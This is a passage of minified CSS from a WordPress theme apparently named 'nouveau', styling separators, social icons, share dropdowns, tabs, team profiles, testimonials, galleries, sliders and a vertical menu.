13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%);background:linear-gradient(to right,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%)}.separator.small_with_icon{width:150px}.separator.left{margin:25px 0}.separator.right{margin:25px 0 25px auto}.separator.small_with_icon span.separator_icon{display:block;position:absolute;left:50%;top:50%;width:34px;height:34px;margin:-17px 0 0 -17px;text-align:center;color:#ddd;border:1px solid #ddd;background-color:#fff;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px}.separator.small_with_icon span.separator_icon_inner{display:table;width:100%;height:100%;text-align:center}.separator.small_with_icon span.separator_icon i{display:table-cell;width:100%;height:100%;vertical-align:middle;font-size:17px}.vc_text_separator{clear:both;height:1px}.vc_text_separator div{display:inline-block;background-color:#fff;padding:1px 1em;position:relative;top:-9px}.separator_align_center{text-align:center}.separator_align_left{text-align:left}.separator_align_right{text-align:right}.vc_text_separator.full{border-top:1px solid #ddd;border-bottom:0;margin-top:21px;padding-bottom:21px}.vc_text_separator.full div{padding:0 18px;line-height:43px;top:-22px;font-size:13px;color:#fff;background-color:#91003e;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.q_social_icon_holder{display:inline-block;position:relative;margin:0 7px 7px 0!important;overflow:hidden;vertical-align:middle}.q_social_icon_holder a{text-decoration:none}.header_top .q_social_icon_holder{line-height:36px;margin:0!important;padding:0 2px 0 0!important}.q_social_icon_holder .fa-stack{position:relative;text-align:center;background-color:#91003e}.q_social_icon_holder .fa-stack.square_social,.q_social_icon_holder i.simple_social{transition:transform .2s ease-in-out;-o-transition:-o-transform .2s ease-in-out;-ms-transition:-ms-transform .2s ease-in-out;-moz-transition:-moz-transform .2s ease-in-out;-webkit-transition:-webkit-transform .2s ease-in-out}.q_social_icon_holder .square_social.social_share_hover,.q_social_icon_holder i.simple_social.social_share_hover{position:absolute;bottom:-100%!important;left:0}.q_social_icon_holder:hover .fa-stack.square_social,.q_social_icon_holder:hover i.simple_social{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.q_social_icon_holder .fa-stack.circle_social{border-radius:2em;-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out}.q_social_icon_holder .circle_social.social_share_hover{position:absolute;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.q_social_icon_holder:hover .fa-stack.circle_social{opacity:1;filter:alpha(opacity=100)}.q_social_icon_holder .fa-stack.fa-lg,.q_social_icon_holder i.simple_social.fa-lg{width:36px;height:36px;line-height:36px}.q_social_icon_holder .fa-stack.fa-2x,.q_social_icon_holder i.simple_social.fa-2x{width:47px;height:47px;line-height:47px}.q_social_icon_holder .fa-stack.fa-3x,.q_social_icon_holder i.simple_social.fa-3x{width:52px;height:52px;line-height:52px}.q_social_icon_holder .fa-stack.fa-4x,.q_social_icon_holder i.simple_social.fa-4x{width:57px;height:57px;line-height:57px}.q_social_icon_holder .fa-stack.fa-5x,.q_social_icon_holder i.simple_social.fa-5x{width:62px;height:62px;line-height:62px}.q_social_icon_holder .fa-stack.fa-lg i{font-size:17px;line-height:36px;vertical-align:top}.q_social_icon_holder .fa-stack.fa-2x i{font-size:20px;line-height:47px;vertical-align:top}.q_social_icon_holder .fa-stack.fa-3x i{font-size:23px;line-height:52px;vertical-align:top}.q_social_icon_holder .fa-stack.fa-4x i{font-size:26px;line-height:57px;vertical-align:top}.q_social_icon_holder .fa-stack.fa-5x i{font-size:29px;line-height:62px;vertical-align:top}.q_social_icon_holder i.simple_social.fa-lg{font-size:17px}.q_social_icon_holder i.simple_social.fa-2x{font-size:20px}.q_social_icon_holder i.simple_social.fa-3x{font-size:23px}.q_social_icon_holder i.simple_social.fa-4x{font-size:26px}.q_social_icon_holder i.simple_social.fa-5x{font-size:29px}.q_social_icon_holder .fa-stack i{color:#fff}.q_social_icon_holder i.simple_social{position:relative;display:block;color:#080808;margin:0 2px 0 0;text-align:center;-webkit-backface-visibility:hidden}.header_top .q_social_icon_holder i.simple_social{width:30px;height:36px;line-height:36px;color:#fff;margin:0}.header_top .q_social_icon_holder i.simple_social.fa-lg{font-size:15px}.q_social_icon_holder .fa-stack.adn{background-color:#222!important}.q_social_icon_holder .fa-stack.android{background-color:#98cb02!important}.q_social_icon_holder .fa-stack.apple{background-color:#d9d9d9!important}.q_social_icon_holder .fa-stack.bitbucket,.q_social_icon_holder .fa-stack.bitbucket-sign{background-color:#133e6f!important}.q_social_icon_holder .fa-stack.bitcoin{background-color:#fdb932!important}.q_social_icon_holder .fa-stack.css3{background-color:#0171bb!important}.q_social_icon_holder .fa-stack.dribbble{background-color:#f16097!important}.q_social_icon_holder .fa-stack.dropbox{background-color:#acd0f7!important}.q_social_icon_holder .fa-stack.facebook,.q_social_icon_holder .fa-stack.facebook-sign{background-color:#3c5a98!important}.q_social_icon_holder .fa-stack.flickr{background-color:#ff0084!important}.q_social_icon_holder .fa-stack.foursquare{background-color:#2a6fb4!important}.q_social_icon_holder .fa-stack.github,.q_social_icon_holder .fa-stack.github-alt{background-color:#000!important}.q_social_icon_holder .fa-stack.google-plus,.q_social_icon_holder .fa-stack.google-plus-sign{background-color:#474642!important}.q_social_icon_holder .fa-stack.html5{background-color:#e54d26!important}.q_social_icon_holder .fa-stack.instagram{background-color:#aa7e61!important}.q_social_icon_holder .fa-stack.linkedin,.q_social_icon_holder .fa-stack.linkedin-sign{background-color:#015987!important}.q_social_icon_holder .fa-stack.linux{background-color:#ffc600!important}.q_social_icon_holder .fa-stack.maxcdn{background-color:#f4ae34!important}.q_social_icon_holder .fa-stack.pinterest,.q_social_icon_holder .fa-stack.pinterest-sign{background-color:#cd1f28!important}.q_social_icon_holder .fa-stack.renren{background-color:#23559a!important}.q_social_icon_holder .fa-stack.skype{background-color:#00aff0!important}.q_social_icon_holder .fa-stack.stackexchange{background-color:#1e59aa!important}.q_social_icon_holder .fa-stack.trello{background-color:#216783!important}.q_social_icon_holder .fa-stack.tumblr,.q_social_icon_holder .fa-stack.tumblr-sign{background-color:#31516a!important}.q_social_icon_holder .fa-stack.twitter,.q_social_icon_holder .fa-stack.twitter-sign{background-color:#36d8ff!important}.q_social_icon_holder .fa-stack.vk{background-color:#54769b!important}.q_social_icon_holder .fa-stack.weibo{background-color:#d52b2b!important}.q_social_icon_holder .fa-stack.windows{background-color:#64a8f1!important}.q_social_icon_holder .fa-stack.xing,.q_social_icon_holder .fa-stack.xing-sign{background-color:#006466!important}.q_social_icon_holder .fa-stack.youtube,.q_social_icon_holder .fa-stack.youtube-play,.q_social_icon_holder .fa-stack.youtube-sign{background-color:#a32823!important}.social_share_holder{position:relative;display:inline-block}.social_share_title{display:inline-block;padding:0 0 0 7px;color:#cacaca;cursor:pointer}.social_share_holder:hover .social_share_title{color:#91003e}.social_share_icon{position:relative;display:inline-block;background-image:url(/wp-content/themes/nouveau/css/img/social_share.png);background-repeat:no-repeat;background-position:0 0;z-index:900;width:16px;height:16px;margin:0 auto;top:4px;cursor:pointer}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.social_share_icon{background-image:url(/wp-content/themes/nouveau/css/img/social_share@1_5x.png);-o-background-size:16px 16px;-webkit-background-size:16px 16px;-moz-background-size:16px 16px;background-size:16px 16px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.social_share_icon{background-image:url(/wp-content/themes/nouveau/css/img/social_share@2x.png);-o-background-size:16px 16px;-webkit-background-size:16px 16px;-moz-background-size:16px 16px;background-size:16px 16px}}.social_share_holder:hover .social_share_icon{background-image:url(/wp-content/themes/nouveau/css/img/social_share_purple.png)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.social_share_holder:hover .social_share_icon{background-image:url(/wp-content/themes/nouveau/css/img/social_share_purple@1_5x.png);-o-background-size:16px 16px;-webkit-background-size:16px 16px;-moz-background-size:16px 16px;background-size:16px 16px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.social_share_holder:hover .social_share_iconn{background-image:url(/wp-content/themes/nouveau/css/img/social_share_purple@2x.png);-o-background-size:16px 16px;-webkit-background-size:16px 16px;-moz-background-size:16px 16px;background-size:16px 16px}}.social_share_dropdown{display:block;left:-40%;margin:0;padding:6px 0 0 0;position:absolute;top:100%;width:114px;visibility:hidden;z-index:950}.social_share_holder:hover .social_share_dropdown{visibility:visible}.social_share_dropdown ul{position:relative;display:block;background-color:#080808;padding:0!important;list-style:none;z-index:990}.page_share{position:relative}.social_share_dropdown ul li{display:block;position:relative;text-align:left}.social_share_dropdown ul li a{display:block!important;height:25px;line-height:25px;padding:5px;color:#fff!important;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.social_share_dropdown ul li:hover a{color:#cacaca!important}.social_share_dropdown ul li i{float:left;font-size:14px;width:22px;height:25px;line-height:25px;margin:0 6px 0 0;text-align:center}.social_share_dropdown ul li img{width:22px;float:left;margin:0 6px 0 0}.social_share_dropdown ul li .share_text{display:inline-block;line-height:25px}.q_tabs{display:block;text-align:center;visibility:hidden}.q_tabs.boxed{text-align:left}.q_tabs .tabs-nav{list-style:none outside none;margin:0;overflow:hidden;padding:0;display:inline-block;position:relative}.q_tabs.boxed .tabs-nav{display:block}.q_tabs .tabs-nav li{position:relative;display:inline-block;float:left;overflow:hidden;margin:0;padding:0}.q_tabs .tabs-nav li a{position:relative;display:block;margin:0 15px;padding:0;font-family:'Georgia';font-size:24px;line-height:normal;font-style:italic;color:#bfbfbf;text-decoration:none;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.q_tabs.boxed .tabs-nav li a{margin:0 28px 0 0}.q_tabs.boxed .tabs-nav li:last-child a{margin:0}.q_tabs .tabs-nav li.active a,.q_tabs .tabs-nav li a:hover{color:#91003e}.q_tabs .tabs-container{position:relative;display:block;padding:32px 0 15px;text-align:left}.q_team,.q_team .q_team_image{display:block;position:relative;overflow:hidden}.q_team .q_team_image img{position:relative;width:100%;display:block;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;-ms-transition:-ms-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out}.q_team:hover .q_team_image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.touch .q_team .q_team_image img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.q_team .q_team_text{display:block;padding:23px 0 0}.q_team .q_team_text a{text-decoration:none}.q_team .q_team_title_holder{margin:0 0 16px}.q_team .q_team_title_holder span{display:block;font-family:'Georgia';font-style:italic;color:#91003e;line-height:25px;margin:2px 0 0}.q_team .q_team_social_holder{position:relative;display:block;margin:22px 0 0}.q_team .q_team_social_holder .q_social_icon_holder{margin:0 2px 2px 0!important}.q_team_simple,.q_team_simple_image{display:block;position:relative;overflow:hidden}.q_team_simple_image img{position:relative;max-width:100%;display:block}.q_team_simple_text{display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#080808;opacity:0;filter:alpha(opacity=0);transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out;-webkit-transform:translateZ(0px)}.q_team_simple>a:hover .q_team_simple_text{opacity:1;filter:alpha(opacity=100)}.q_team_simple>a{text-decoration:none}.q_team_simple_text_inner{position:relative;display:table;width:100%;height:100%;text-align:center}.q_team_simple_title{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle}.q_team_simple_title span{display:block;font-family:'Georgia';font-style:italic;color:#fff;line-height:28px;padding:0 15px}.q_team_simple_title .q_team_simple_name{font-size:19px}.q_team_simple_title span{font-size:13px}.testimonials{position:relative}.testimonials .testimonial_container{overflow:hidden;width:100%;background-color:transparent;text-align:left;margin:0 0 16px}.testimonials .slides{display:inline-block;margin:0;visibility:hidden}.testimonial_text_holder{position:relative;display:block}.testimonials .author_image_holder{margin-left:12px;position:relative}.author_image_holder .image_holder{border-radius:3em;width:70px;height:70px;display:inline-block;float:left;margin:0 18px 0 0;overflow:hidden}.testimonials_holder .image_holder img{width:100%}.testimonial_content_inner .testimonial_author{display:inline-block;float:left;padding:14px 0 0 0}.testimonials .testimonial_text_inner{display:block;padding:22px 20px 25px;background-color:#fff}.testimonials_holder.simple .testimonials .testimonial_text_inner{text-align:center;background-color:transparent}.testimonials_holder.simple .testimonials h4{line-height:28px}.testimonials_holder .testimonials h5{color:#91003e}.testimonials_holder.simple .testimonial_text_inner h5{margin:22px 0 0}.testimonial_arrow{width:18px;height:18px;display:inline-block;margin:0 0 0 -9px;z-index:999;position:relative;overflow:hidden;left:45px;bottom:10px;background-color:#fff;border-width:0 1px 1px 0;border-style:solid;border-color:transparent;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.testimonials .flex-direction-nav{display:none!important;height:0!important}.testimonials .flex-control-nav{list-style:none outside none;margin:0;overflow:hidden;padding:0;display:block;position:relative;text-align:center}.testimonials.without_control .flex-control-nav{display:none}.testimonials .flex-control-nav li{position:relative;display:inline-block;margin:0;padding:0;overflow:hidden}.testimonials .flex-control-nav li a{position:relative;height:9px;width:9px;text-indent:-9999px;display:block;margin:0 7px 0 0;padding:0;background-color:transparent;text-decoration:none;border:1px solid #ddd;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;-o-transition:border-color .3s ease-in-out;-ms-transition:border-color .3s ease-in-out}.testimonials .flex-control-nav li a.flex-active,.testimonials .flex-control-nav li a:hover{border-color:#91003e}.testimonials.white_control .flex-control-nav li a.flex-active,.testimonials.white_control .flex-control-nav li a:hover{border-color:#fff}.q_list.circle ul,.q_list.number ul{display:block;list-style-type:none;margin:0;padding:0}.q_list.number ul{counter-reset:li}.q_list.number.circle_number li{padding-left:48px;margin-bottom:15px}.q_list.circle ul>li,.q_list.number ul>li{position:relative;margin:0 0 13px;padding:0 0 0 24px;background-repeat:no-repeat;background-position:0 center}.q_list.number ul>li{padding:0 0 0 35px}.q_list.circle ul>li:before{background-color:#91003e;border-radius:25px;content:"";display:block;height:5px;left:0;position:absolute;top:9px;width:5px}.q_list.number ul>li:before{height:20px;width:20px;line-height:20px;display:inline-block;position:absolute;left:0;top:1px;padding:0;font-family:'Georgia';font-style:italic;font-size:19px;color:#91003e;text-align:center;content:counter(li,decimal-leading-zero);counter-increment:li}.q_list.number.circle_number ul>li:before{color:#fff;background-color:#91003e;border-radius:2em;height:32px;width:32px;line-height:26px;top:-3px}.q_list.circle.animate_list ul li,.q_list.number.animate_list ul li{opacity:0;filter:alpha(opacity=0);top:-40px}.touch .no_animation_on_touch .q_list.circle.animate_list ul li,.touch .no_animation_on_touch .q_list.number.animate_list ul li{opacity:1;filter:alpha(opacity=100);top:0}.gallery_holder{display:block;position:relative}.gallery_holder ul{list-style:none;display:inline-block;width:100%;position:relative;margin:0;padding:0}.gallery_holder ul li{position:relative;display:block;float:left}.gallery_holder ul.v2 li,.wpb_gallery_slides ul.v2 li{width:50%}.gallery_holder ul.v3 li{width:33.33333333333333%}.gallery_holder ul.v4 li{width:25%}.gallery_holder ul.v5 li{width:20%}.gallery_holder ul.v2 li:nth-child(2n+1),.gallery_holder ul.v3 li:nth-child(3n+1),.gallery_holder ul.v4 li:nth-child(4n+1),.gallery_holder ul.v5 li:nth-child(5n+1){clear:both}.gallery_holder img,.wpb_gallery_slides img,.portfolio_gallery a frame{position:relative;display:block;width:100%;z-index:100}.gallery_holder ul li a img{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.gallery_holder ul li.grayscale a img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(/wp-content/themes/nouveau/css/img/desaturate.svg#grayscale)}.gallery_holder ul li.grayscale:hover a img{-webkit-filter:grayscale(0);filter:none}.gallery_holder ul li:hover a img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.gallery_holder ul li a{position:relative;display:inline-block;float:left;margin:0 1px 2px!important;overflow:hidden}.gallery_holder ul li.grayscale a{margin:0!important}.gallery_holder ul li .gallery_hover{position:absolute;display:inline-block;width:100%;height:100%;bottom:0;left:0;background-color:#080808;background-color:rgba(8,8,8,0.8);z-index:200;opacity:0;filter:alpha(opacity=0);visibility:visible;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out}.gallery_holder ul li:hover .gallery_hover{opacity:1;filter:alpha(opacity=100)}.gallery_holder ul li .gallery_hover i{position:absolute;top:50%;left:50%;margin:-33px 0 0 -33px;font-size:20px;color:#fff;background-color:#91003e;width:66px;height:66px;line-height:66px;text-align:center;display:inline-block;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out}.gallery_holder ul li .gallery_hover i:hover{background-color:#91003e;background-color:rgba(145,0,62,0.7)}.wpb_flexslider.flexslider{overflow:hidden}.wpb_gallery_slides.wpb_flexslider{position:relative;margin:0;padding:0}.wpb_gallery_slides.wpb_flexslider.flexslider_slide .flex-viewport{position:relative;z-index:10;direction:ltr}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav{position:absolute;bottom:0;left:0;display:inline-block;width:100%;height:100px;line-height:100px;z-index:25}.wpb_gallery_slides.wpb_flexslider .q_gallery_title_holder{position:absolute;bottom:0;left:0;display:inline-block;height:100px;width:100%;z-index:20}.wpb_gallery_slides.wpb_flexslider .q_gallery_title_holder_inner{position:relative;display:block;height:100px;line-height:100px;padding:20px 30px;margin:0 100px;background-color:#080808;background-color:rgba(8,8,8,0.85)}.wpb_gallery_slides.wpb_flexslider .q_gallery_title_holder_inner h4{display:block;color:#fff;margin:0 0 5px}.wpb_gallery_slides.wpb_flexslider .q_gallery_title_holder_inner p{display:block;line-height:22px}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a{position:relative;display:inline-block;width:100px;height:100px;line-height:100px;margin:0;padding:0;opacity:1;filter:alpha(opacity=100);background-color:#080808;background-color:rgba(8,8,8,0.85);background-repeat:no-repeat;background-position:center center;text-decoration:none}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-prev{left:0;float:left;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png);border-right:1px solid #3e3e3e}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-next{right:0;float:right;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png);border-left:1px solid #3e3e3e}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}.gallery_frame{width:100%;height:100%;position:absolute;top:0;text-align:center}.wpb_flexslider.flexslider.have_frame{width:645px;margin:0 auto;overflow:visible}.frame_holder>.wpb_wrapper{padding:34px 0 102px 0;position:relative}.have_frame.flexslider .flex-direction-nav a{position:absolute;top:50%;display:block;margin:-34px 0 0;cursor:pointer;text-align:center;z-index:200}.have_frame.flexslider .flex-direction-nav a>div{display:none}.have_frame.flexslider .flex-next{width:25px;height:67px;right:-80px;background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_right.png);background-repeat:no-repeat;background-position:center center}.have_frame.flexslider .flex-next:hover{background-color:transparent!important;background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_right_hover.png)}.have_frame.flexslider .flex-prev{width:25px;height:67px;left:-80px;background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_left.png);background-repeat:no-repeat;background-position:center center}.have_frame.flexslider .flex-prev:hover{background-color:transparent!important;background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_left_hover.png)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.have_frame.flexslider .flex-prev{background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_left@1_5x.png);-o-background-size:25px 67px;-webkit-background-size:25px 67px;-moz-background-size:25px 67px;background-size:25px 67px}.have_frame.flexslider .flex-prev:hover{background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_left_hover@1_5x.png)}.have_frame.flexslider .flex-next{background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_right@1_5x.png);-o-background-size:25px 67px;-webkit-background-size:25px 67px;-moz-background-size:25px 67px;background-size:25px 67px}.have_frame.flexslider .flex-next:hover{background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_right_hover@1_5x.png)}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.have_frame.flexslider .flex-prev{background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_left@2x.png);-o-background-size:25px 67px;-webkit-background-size:25px 67px;-moz-background-size:25px 67px;background-size:25px 67px}.have_frame.flexslider .flex-prev:hover{background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_left_hover@2x.png)}.have_frame.flexslider .flex-next{background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_right@2x.png);-o-background-size:25px 67px;-webkit-background-size:25px 67px;-moz-background-size:25px 67px;background-size:25px 67px}.have_frame.flexslider .flex-next:hover{background-image:url(/wp-content/themes/nouveau/css/img/frame_arrow_right_hover@2x.png)}}.vertical_menu_enabled .q_slider,.vertical_menu_enabled .full_width,.vertical_menu_enabled .content .container,.vertical_menu_enabled .title_outer,.vertical_menu_enabled footer{padding-left:215px}.vertical_menu_enabled .content .title .container{padding-left:0}.boxed.vertical_menu_enabled .q_slider,.boxed.vertical_menu_enabled .full_width,.boxed.vertical_menu_enabled .content .container,.boxed.vertical_menu_enabled .title_outer,.boxed.vertical_menu_enabled footer{padding-left:0}.boxed.vertical_menu_enabled,.boxed.vertical_menu_enabled footer.uncover{padding-left:215px}.vertical_menu_enabled .content .container,.vertical_menu_enabled .q_slider,.vertical_menu_enabled footer{width:auto}aside.vertical_menu_area{position:fixed;width:155px;top:0;left:0;padding:10px 30px;background-color:#fff;height:100%;z-index:101;color:#9b9b9b}aside.vertical_menu_area a,aside.vertical_menu_area p,aside.vertical_menu_area p span aside.vertical_menu_area li span{color:#9b9b9b}.vertical_menu_enabled.vertical_area_transparent .content{padding-left:0}.vertical_menu_transparency_on aside.vertical_menu_area.light .vertical_menu_area_widget_holder,.vertical_menu_transparency_on aside.vertical_menu_area.light .widget a,.vertical_menu_transparency_on aside.vertical_menu_area.light .q_social_icon_holder i.simple_social{color:#fff}.vertical_menu_transparency_on aside.vertical_menu_area.dark .vertical_menu_area_widget_holder,.vertical_menu_transparency_on aside.vertical_menu_area.dark .widget a,.vertical_menu_transparency_on aside.vertical_menu_area.dark .q_social_icon_holder i.simple_social{color:#000}.vertical_menu_enabled header{display:block}.vertical_menu_enabled header .header_inner{display:none}.vertical_area_background{position:fixed;width:215px;height:100%;background-position:right top;background-repeat:no-repeat;background-size:cover;top:0;left:0;z-index:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:1}.vertical_logo_wrapper{z-index:100;position:relative}.vertical_logo_wrapper img{max-width:100%;position:absolute;top:0;left:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.q_logo_vertical img.normal{position:relative}.q_logo_vertical img.light,.q_logo_vertical img.dark{opacity:0}.vertical_menu_transparency_on .light .q_logo_vertical img.normal{opacity:0}.vertical_menu_transparency_on .light .q_logo_vertical img.light{opacity:1}.vertical_menu_transparency_on .light .q_logo_vertical img.dark{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.normal{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.light{opacity:0}.vertical_menu_transparency_on .dark .q_logo_vertical img.dark{opacity:1}nav.vertical_menu{position:relative;z-index:101;margin:25px 0 0 0}.vertical_menu ul{list-style:none}.vertical_menu ul li{position:relative}nav.vertical_menu>ul>li>a{position:relative;font-family:'Georgia';font-style:italic;color:#080808;font-size:16px;text-decoration:none;display:block;position:relative;line-height:40px;padding:0;margin:0;cursor:pointer}.vertical_menu_transparency_on .light nav.vertical_menu>ul>li>a{color:#fff}.vertical_menu_transparency_on .dark nav.vertical_menu>ul>li>a{color:#000}.vertical_menu_dropdown .wide .second .inner>ul>li>a{font-family:'Georgia';font-style:italic;font-size:16px;line-height:19px;color:#fff;padding:9px 0 9px}.vertical_menu_dropdown>ul>li>a>span.line{display:block;width:100%;height:1px;background-color:#e9e9e9;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease}.vertical_menu_transparency_on .vertical_menu_dropdown>ul>li>a>span.line{background-color:transparent}.vertical_menu_dropdown .second{top:-10px;left:100%;margin:0;position:absolute;display:block;visibility:hidden;overflow:hidden;opacity:0;z-index:10}.vertical_menu_dropdown .wide .second .inner>ul{padding:14px}.vertical_menu_dropdown.dropdown_animation .second{margin:0 0 0 75px;transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-webkit-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-moz-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-o-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s;-ms-transition:opacity .3s ease-in-out 0s,margin .3s ease-in-out 0s}.touch .vertical_menu.dropdown_animation .second{margin:0 0 0 30px;!important}.vertical_menu_dropdown .second.vertical_menu_start{visibility:visible;overflow:visible;opacity:1}.vertical_menu_dropdown.dropdown_animation .second.vertical_menu_start{margin:0 0 0 30px}nav.vertical_menu_dropdown>ul>li:hover>.second{z-index:20}.vertical_menu .second .inner{position:relative;display:block;padding:0;z-index:997}.vertical_menu_dropdown .second .inner_arrow{position:absolute;top:24px;left:-14px;width:0;height:0;border-style:solid;border-width:7px 7px 7px 7px;border-color:transparent #080808 transparent transparent;margin:0}.vertical_menu_toggle .second .inner_arrow{display:none}.vertical_menu_dropdown .second .inner>ul,.vertical_menu_dropdown .second .inner ul li ul{display:inline-block;position:relative;background-color:#080808;padding:8px 0}.vertical_menu_dropdown .second 